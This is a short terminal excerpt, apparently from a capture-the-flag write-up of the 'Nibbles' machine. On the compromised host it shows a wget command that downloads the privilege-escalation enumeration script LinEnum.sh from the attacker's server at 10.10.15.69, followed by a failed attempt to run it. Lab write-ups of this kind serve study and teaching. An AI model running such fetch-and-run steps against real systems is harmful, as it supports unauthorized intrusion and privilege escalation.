 nibbler@Nibbles:/home/nibbler/personal/stuff$ wget "10.10.15.69:8080/LinEnum.sh"
<er/personal/stuff$ wget "10.10.15.69:8080/LinEnum.sh"
--2024-12-13 08:06:22--  http://10.10.15.69:8080/LinEnum.sh
Connecting to 10.10.15.69:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh          100%[===================>]  45.54K  90.5KB/s    in 0.5s
2024-12-13 08:06:24 (90.5 KB/s) - 'LinEnum.sh' saved [46631/46631]
nibbler@Nibbles:/home/nibbler/personal/stuff$ ./LinEnum.sh
./LinEnum.sh
bash: ./LinEnum.sh: Permission denied